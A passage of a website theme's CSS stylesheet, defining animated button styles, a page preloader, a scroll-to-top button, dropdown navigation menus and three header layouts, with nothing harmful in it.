	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-nine:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Ten*/

.btn-style-ten {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #222222;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-ten:hover {
	color: #ffffff;
}
.btn-style-ten .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 10px 80px 10px 30px;
	background: none;
	border: 2px solid #cccccc;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-ten:hover .btn-title {
	color: #ffffff;
	border-color: #F89521;
}
.btn-style-ten .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	color: #F89521;
	border-left: 1px solid rgba(0,0,0,0.10);
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-ten:hover .btn-title .btn-icon {
	color: #ffffff;
	border-left-color: rgba(255,255,255,0.20);
}
.btn-style-ten .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 26px;
}
.btn-style-ten .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #F89521;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-ten:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Eleven*/

.btn-style-eleven {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 0px;
	overflow: hidden;
}
.btn-style-eleven:hover {
	color: #ffffff;
}
.btn-style-eleven .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 10px 80px 10px 30px;
	background: none;
	border: 2px solid #ffffff;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-eleven:hover .btn-title {
	color: #ffffff;
	border-color: #222222;
}
.btn-style-eleven .btn-title .btn-icon {
	position: absolute;
	right: 0;
	top: 0;
	width: 51px;
	height: 100%;
	font-size: 16px;
	padding: 12px 10px;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.40);
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-eleven .btn-title .btn-icon .icon {
	position: relative;
	font-weight: 700;
	display: block;
	line-height: 26px;
}
.btn-style-eleven .btn-title:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	height: 100%;
	width: 100%;
	background: #222222;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-eleven:hover .btn-title:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Twelve*/

.btn-style-twelve {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	background: #F89521;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 2px;
	overflow: hidden;
}
.btn-style-twelve:hover {
	color: #ffffff;
}
.btn-style-twelve .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 30px;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-twelve:hover .btn-title {
	color: #ffffff;
}
.btn-style-twelve .btn-title .icon {
	position: relative;
	font-weight: 700;
	padding-left: 5px;
	vertical-align: middle;
	line-height: 30px;
}
.btn-style-twelve:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
	background: #0a394d;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-twelve:hover:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Thirteen*/

.btn-style-thirteen {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #222222;
	font-weight: 600;
	background: #ffffff;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 2px;
	overflow: hidden;
}
.btn-style-thirteen:hover {
	color: #ffffff;
}
.btn-style-thirteen .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 12px 30px;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-thirteen:hover .btn-title {
	color: #ffffff;
}
.btn-style-thirteen:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
	background: #F89521;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-thirteen:hover:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
/*Btn Style Thirteen*/

.btn-style-fourteen {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 30px;
	color: #ffffff;
	font-weight: 600;
	background: none;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
	border-radius: 2px;
	overflow: hidden;
}
.btn-style-fourteen:hover {
	color: #222222;
}
.btn-style-fourteen .btn-title {
	position: relative;
	display: block;
	z-index: 1;
	padding: 11px 30px;
	border: 1px solid #ffffff;
	letter-spacing: 0.05em;
	border-radius: 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.btn-style-fourteen:hover .btn-title {
	color: #ffffff;
	border-color: #F89521;
}
.btn-style-fourteen:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
	background: #F89521;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: bottom right;
	-ms-transform-origin: bottom right;
	transform-origin: bottom right;
	-webkit-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: transform 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}
.btn-style-fourteen:hover:before {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: top left;
	-ms-transform-origin: top left;
	transform-origin: top left;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.preloader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(0,0,0,0);
}
.preloader .icon {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 5;
	background-color: rgba(0,0,0,0);
	background-position: center center;
	background-repeat: no-repeat;
	background-image: url(../images/icons/preloader.svg);
	background-size: 200px auto;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}
.page-loaded .preloader .icon {
	opacity: 0;
}
.preloader:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 51%;
	height: 100%;
	background: #ffffff;
	z-index: 0;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
	-webkit-transition: all 800ms ease;
	-moz-transition: all 800ms ease;
	-ms-transition: all 800ms ease;
	-o-transition: all 800ms ease;
	transition: all 800ms ease;
}
.page-loaded .preloader:before {
	-webkit-transform: translateX(-101%);
	-ms-transform: translateX(-101%);
	transform: translateX(-101%);
}
.preloader:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	width: 51%;
	height: 100%;
	background: #ffffff;
	z-index: 2;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
	-webkit-transition: all 800ms ease;
	-moz-transition: all 800ms ease;
	-ms-transition: all 800ms ease;
	-o-transition: all 800ms ease;
	transition: all 800ms ease;
}
.page-loaded .preloader:after {
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
}
img {
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.dropdown-toggle::after {
	display: none;
}
.fa {
	line-height: inherit;
}
/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 54px;
	height: 54px;
	color: #ffffff;
	font-size: 30px;
	line-height: 54px;
	text-align: center;
	z-index: 100;
	cursor: pointer;
	background: #25283a;
	border-radius: 0px;
	margin-left: -26px;
	display: none;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.scroll-to-top:hover {
	color: #ffffff;
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}
/*** 

====================================================================
	Main Header style / Header Style One
====================================================================

***/

.main-header {
	position: relative;
	display: block;
	width: 100%;
	z-index: 9999;
	background: none;
}
.header-style-one {
	position: absolute;
	left: 0;
	top: 0;
}
.header-top {
	position: relative;
}
.header-top .inner {
	position: relative;
}
.main-header .header-top .top-left {
	position: relative;
	float: left;
}
.main-header .header-top .top-right {
	position: relative;
	float: right;
}
.header-top-one {
	background: none;
	padding: 15px 0px;
	color: #ffffff;
}
.header-top-one .top-text {
	position: relative;
	line-height: 30px;
}
.header-top-one .email {
	position: relative;
	float: left;
	line-height: 30px;
}
.header-top-one .email a {
	color: #ffffff;
}
.header-top-one .email a:hover {
	text-decoration: underline;
}
.header-top-one .social-links {
	position: relative;
	float: left;
	margin-left: 30px;
}
.header-top-one .social-links li {
	position: relative;
	float: left;
	color: #333333;
	line-height: 30px;
	margin-right: 20px;
}
.header-top-one .social-links li:last-child {
	margin-right: 0;
}
.header-top-one .social-links li a {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 14px;
	line-height: 30px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.header-top-one .social-links li a .fa, .header-top-one .social-links li a .fab {
	vertical-align: middle;
}
.header-top-one .social-links li a:hover {
	color: #404845;
}
/*=== Header Main Box ===*/

.main-header .header-main-box {
	position: relative;
	display: block;
}
.header-style-one .header-main-box .inner-container {
	position: relative;
}
.header-style-one .upper-row {
	position: relative;
	display: block;
	padding: 10px 50px;
	background: #ffffff;
}
.header-style-one .upper-row .logo-box {
	position: relative;
	float: left;
	padding: 0px 0px;
	z-index: 10;
}
.header-style-one .upper-row .logo-box .logo {
	position: relative;
	display: block;
	width: 350px;
}
.header-style-one .upper-row .logo-box .logo img {
	position: relative;
	display: inline-block;
	max-width: 100%;
	max-height: 70px;
	z-index: 1;
	width:auto;
}
.header-style-one .upper-row .right-info {
	position: relative;
	float: right;
}
.header-style-one .upper-row .info {
	position: relative;
	float: left;
	padding-top: 10px;
}
.header-style-one .upper-row .info .info-block {
	position: relative;
	float: left;
	padding-left: 50px;
	margin-left: 50px;
}
.header-style-one .upper-row .info .info-block:first-child {
	margin-left: 0;
}
.header-style-one .upper-row .info .info-block .icon-box {
	position: absolute;
	left: 0;
	top: 5px;
	width: 36px;
	height: 36px;
	line-height: 36px;
}
.header-style-one .upper-row .info strong {
	position: relative;
	display: block;
	font-weight: 600;
}
.header-style-one .upper-row .info .info-text {
	position: relative;
	display: block;
	font-size: 16px;
}
.header-style-one .upper-row .info .info-text a {
	color: #222222;
}
.header-style-one .upper-row .info .info-text a:hover {
	text-decoration: underline;
}
.header-style-one .upper-row .link-box {
	position: relative;
	float: left;
	padding-top: 13px;
	margin-left: 50px;
}
.header-style-one .lower-row {
	position: relative;
	display: block;
}
.header-style-one .lower-row .nav-box {
	position: relative;
	display: block;
	padding: 0px;
	background: #F89521;
	color: #fff;
}
.main-header .nav-outer {
	position: relative;
	float: left;
	z-index: 1;
}
.main-header .nav-outer .main-menu {
	position: relative;
}
.main-menu .navbar-collapse {
	padding: 0px;
	display: block !important;
}
.main-menu .navigation {
	position: relative;
	margin: 0px;
	font-family: 'Roboto', sans-serif;
}
.main-menu .navigation > li {
	position: relative;
	float: left;
	padding: 10px 0px;
	padding-right: 30px;
	padding-left:30px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.main-menu .navigation > li:hover, .main-menu .navigation > li.current-menu-item, .main-menu .navigation > li.current-menu-ancestor{
	background-color:#fff;
}
.main-menu .navigation > li:last-child {
	margin-right: 0px;
}
.main-menu .navigation > li:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0px;
	width: 3px;
	height: 100%;
	background: url(../images/icons/link-separator-1.png) center center no-repeat;
}
.main-menu .navigation > li:last-child:after {
	display: none;
}
.main-menu .navigation > li > a {
	position: relative;
	display: block;
	text-align: center;
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
	text-transform: capitalize;
	letter-spacing: 0;
	color: #ffffff;
	padding: 0px 0px;
	opacity: 1;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.main-menu .navigation > li:hover > a, .main-menu .navigation > li.current-menu-item > a, .main-menu .navigation > li.current-menu-ancestor > a{
	color:#F89521;
}
.main-menu .navigation > li > a:before {
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 0px;
	border-bottom: 1px solid #F89521;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.sticky-header .main-menu .navigation > li{
	padding-right: 30px;
	padding-left: 30px;
}
.sticky-header .main-menu .navigation > li > a{
	color: #404845;
}
.sticky-header .main-menu .navigation > li > a:before {
	display: none;
}
.main-menu .navigation > li:hover > a:before, .main-menu .navigation > li.current > a:before {
	width: 25px;
}
.sticky-header .main-menu .navigation > li:hover > a, .sticky-header .main-menu .navigation > li.current > a {
	color: #F89521;
}
/*.sticky-header .main-menu .navigation > li.dropdown {
	padding-right: 0px;
}*/
.main-menu .navigation > li > ul {
	position: absolute;
	left: 0px;
	top: 100%;
	width: 280px;
	z-index: 100;
	display: none;
	background: #ffffff;
	border-top: 2px solid #333333;
	transition: all 100ms ease;
	-moz-transition: all 100ms ease;
	-webkit-transition: all 100ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
	-webkit-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
}
.main-menu .navigation > li > ul.from-right {
	left: auto;
	right: 0px;
}
.main-menu .navigation > li > ul > li {
	position: relative;
	width: 100%;
	border-bottom: 1px solid rgba(0,0,0,0.10);
}
.main-menu .navigation > li > ul > li:last-child {
	border-bottom: none;
}
.main-menu .navigation > li > ul > li > a {
	position: relative;
	display: block;
	padding: 11px 20px;
	line-height: 24px;
	font-weight: 400;
	font-size: 14px;
	color: #000;
	text-align: left;
	text-transform: capitalize;
	transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}
.main-menu .navigation > li > ul > li:hover > a {
	background-color: #f0f0f0;
	padding-left: 26px;
}
.main-menu .navigation > li > ul > li > ul {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 100;
	display: none;
	background: #ffffff;
	border-top: 2px solid #333333;
	transition: all 500ms ease;
	-moz-transition: all 100ms ease;
	-webkit-transition: all 100ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
	-webkit-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	-ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	-o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	-moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
	box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05), -2px 0px 5px 1px rgba(0,0,0,0.05);
}
.main-menu .navigation > li > ul > li > ul > li {
	position: relative;
	width: 100%;
	border-bottom: 1px solid rgba(0,0,0,0.10);
}
.main-menu .navigation > li > ul > li > ul > li:last-child {
	border-bottom: none;
}
.main-menu .navigation > li > ul > li > ul > li > a {
	position: relative;
	display: block;
	padding: 11px 20px;
	line-height: 24px;
	font-weight: 500;
	font-size: 16px;
	color: #242424;
	text-align: left;
	text-transform: capitalize;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}
.main-menu .navigation > li > ul > li > ul > li > a:hover {
	background-color: #f0f0f0;
	padding-left: 26px;
}
.main-menu .navigation > li > ul > li.dropdown > a:after {
	font-family: 'Font Awesome 5 Free';
	content: "\f105";
	position: absolute;
	right: 16px;
	top: 11px;
	display: block;
	line-height: 24px;
	font-size: 16px;
	font-weight: 900;
	z-index: 5;
}
.main-menu .navigation > li.dropdown:hover > ul {
	visibility: visible;
	opacity: 1;
	transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}
.main-menu .navigation li > ul > li.dropdown:hover > ul {
	visibility: visible;
	opacity: 1;
	transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
}
.main-menu .navigation li.dropdown .dropdown-btn {
	position: absolute;
	right: 10px;
	top: 8px;
	width: 34px;
	height: 30px;
	border: 1px solid #ffffff;
	text-align: center;
	font-size: 16px;
	line-height: 26px;
	color: #ffffff;
	cursor: pointer;
	z-index: 5;
	display: none;
}
.header-style-one .nav-box .search-btn {
	position: relative;
	float: right;
	margin-top: 20px;
	padding-left: 25px;
	background: url(../images/icons/link-separator-1.png) left center no-repeat;
}
.header-style-one .nav-box .search-btn button {
	position: relative;
	display: block;
	padding: 0;
	margin: 0;
	background: none;
	line-height: 30px;
	color: #ffffff;
	cursor: pointer;
}
.header-style-one .nav-box .search-btn button .fa {
	vertical-align: middle;
}
/*** 

====================================================================
	Header Style Two
====================================================================

***/

.header-style-two {
	position: relative;
}
.header-top-two {
	background: none;
	padding: 0px 0px;
	border-bottom: 1px solid rgba(0,0,0,0.07);
}
.header-top-two .top-left .address, .header-top-two .top-left .email {
	position: relative;
	float: left;
	padding: 15px 0px;
	line-height: 30px;
	border-right: 1px solid rgba(0,0,0,0.07);
	padding-right: 30px;
	margin-right: 30px;
}
.header-top-two .email {
	border-right: none;
	padding-right: 0px;
	margin-right: 0px;
}
.header-top-two .email a {
	color: #222222;
}
.header-top-two .email a:hover {
	color: #F89521;
}
.header-top-two .links {
	position: relative;
	float: left;
	padding: 15px 0px;
}
.header-top-two .links li {
	position: relative;
	float: left;
	margin-left: 31px;
}
.header-top-two .links li:before {
	content: '|';
	position: absolute;
	left: -16px;
	top: -3px;
	line-height: 30px;
}
.header-top-two .links li:first-child:before {
	display: none;
}
.header-top-two .links li a {
	color: #222222;
	line-height: 30px;
}
.header-top-two .links li a:hover {
	color: #F89521;
}
.header-top-two .social-links {
	position: relative;
	float: left;
	margin-left: 30px;
	padding: 15px 0px;
	padding-left: 30px;
	border-left: 1px solid rgba(0,0,0,0.07);
}
.header-top-two .social-links li {
	position: relative;
	float: left;
	color: #999999;
	line-height: 30px;
	margin-right: 20px;
}
.header-top-two .social-links li:last-child {
	margin-right: 0;
}
.header-top-two .social-links li a {
	position: relative;
	display: block;
	color: #aaaaaa;
	font-size: 14px;
	line-height: 30px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.header-top-two .social-links li a .fa, .header-top-two .social-links li a .fab {
	vertical-align: middle;
}
.header-top-two .social-links li a:hover {
	color: #F89521;
}
.header-style-two .header-upper {
	position: relative;
}
.header-style-two .header-upper .logo-box {
	position: relative;
	float: left;
	padding: 15px 0px;
	z-index: 10;
}
.header-style-two .header-upper .logo-box .logo {
	position: relative;
	display: block;
}
.header-style-two .header-upper .logo-box .logo img {
	position: relative;
	display: inline-block;
	max-width: 100%;
	max-height: 80px;
	z-index: 1;
}
.header-style-two .header-upper .nav-box {
	position: relative;
	float: right;
}
.header-style-two .header-upper .contact-info {
	position: relative;
	float: left;
	padding-top: 35px;
	padding-left: 30px;
	margin-left: 30px;
	border-left: 1px solid rgba(0,0,0,0.07);
	min-height: 110px;
	color: #aaaaaa;
	line-height: 24px;
	text-align: right;
}
.header-style-two .header-upper .contact-info .phone {
	position: relative;
	display: block;
	color: #F89521;
	font-size: 22px;
	font-weight: 600;
}
.header-style-two .header-upper .contact-info .phone a {
	color: #F89521;
}
.header-style-two .header-upper .contact-info .phone .icon {
	position: relative;
	font-size: 22px;
	color: #30adcd;
	padding-right: 10px;
	font-weight: 400;
}
.header-style-two .header-upper .nav-outer {
	position: relative;
	float: left;
	padding-top: 25px;
}
.header-style-two .main-menu .navigation > li {
	margin-right: 32px;
}
.header-style-two .main-menu .navigation > li:last-child {
	margin-right: 0;
}
.header-style-two .main-menu .navigation > li > a {
	color: #222222;
	padding-bottom: 15px;
}
/*** 

====================================================================
	Header Style Three
====================================================================

***/

.header-style-three {
	position: relative;
	color: #aaaaaa;
}
.header-style-three .header-upper {
	position: relative;
	display: block;
	padding: 20px 0px;
	background: #2f333c;
}
.header-style-three .header-upper .logo-box {
	position: relative;
	float: left;
	padding: 0px 0px;
	z-index: 10;
}
.header-style-three .header-upper .logo-box .logo {
	position: relative;
	display: block;
}
.header-style-three .header-upper .logo-box .logo img {
	position: relative;
	display: inline-block;
	max-width: 100%;
	max-height: 80px;
	z-index: 1;
}
.header-style-three .header-upper .right-info {
	position: relative;
	float: right;
}
.header-style-three .header-upper .info {
	position: relative;
	float: left;
	padding-top: 15px;
}
.header-style-three .header-upper .info .info-block {
	position: relative;
	float: left;
	padding-left: 50px;
	margin-left: 50px;
}
.header-style-three .header-upper .info .info-block:first-child {
	margin-left: 0;
}
.header-style-three .header-upper .info .info-block .icon-box {
	position: absolute;
	left: 0;
	top: 3px;
	width: 36px;
	height: 36px;
	line-height: 36px;
}
.header-style-three .header-upper .info strong {
	position: relative;
	display: block;
	font-size: 20px;
	font-weight: 600;
}
.header-style-three .header-upper .info .info-text {
	position: relative;
	display: block;
	font-size: 16px;
}
.header-style-three .header-upper .info a {
	color: #ffffff;
}
.header-style-three .header-upper .info a:hover {
	text-decoration: underline;
}
.header-style-three .header-upper .link-box {
	position: relative;
	float: left;
	padding-top: 13px;
	margin-left: 50px;
}
.header-style-three .header-lower {
	position: relative;
	display: block;
	background: #404845;
}
.header-style-three .header-lower .nav-box {
	position: relative;
	display: block;
	color: #ffffff;
}
.header-style-three .main-menu .navigation > li {
	margin-right: 40px;
}
.header-style-three .main-menu .navigation > li:after {
	display: none;
}
.header-style-three .nav-box .search-btn {
	position: relative;
	float: left;
	margin-top: 20px;
	margin-left: 35px;
	padding-left: 30px;
	padding-right: 30px;
	background: url(../images/icons/link-separator-1.png) left center no-repeat;
}
.header-style-three .nav-box .search-btn:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	width: 3px;
	height: 100%;
	background: url(../images/icons/link-separator-1.png) right center no-repeat;
}
.header-style-three .nav-box .search-btn button {
	position: relative;
	display: block;
	padding: 0;
	margin: 0;
	background: none;
	line-height: 30px;
	color: #ffffff;
	cursor: pointer;
}
.header-style-three .nav-box .search-btn button .fa {
	vertical-align: middle;
}
